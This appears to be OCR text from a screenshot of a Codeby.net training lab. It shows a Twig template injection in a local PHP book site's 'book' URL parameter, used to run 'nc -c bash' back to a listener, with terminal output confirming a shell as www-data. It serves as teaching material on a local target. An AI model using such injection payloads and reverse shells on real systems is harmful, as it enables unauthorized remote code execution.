 localhost/lesson5/PHPTwig/index.php?book={{[%27nc%20-c%20bash%20127.0
Codeby.net Игры Кодебай Курсы по информаци…
PHP Web App
На данном сайте Вы можете ознакомиться с любимыми книгами его автора:
1. Портрет Дориана Грея
2. Война и мир
3. 1984
К сожалению, описания для книги www-data Array у нас на сайте нет :(
┌──(student㉿codeby)-[~]
└─$ nc -nvlp 9898
listening on [any] 9898 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.
id
uid=33(www-data) gid=33(www-data) groups=33(www
whoami
www-data
pwd
/var/www/html/lesson5/PHPTwig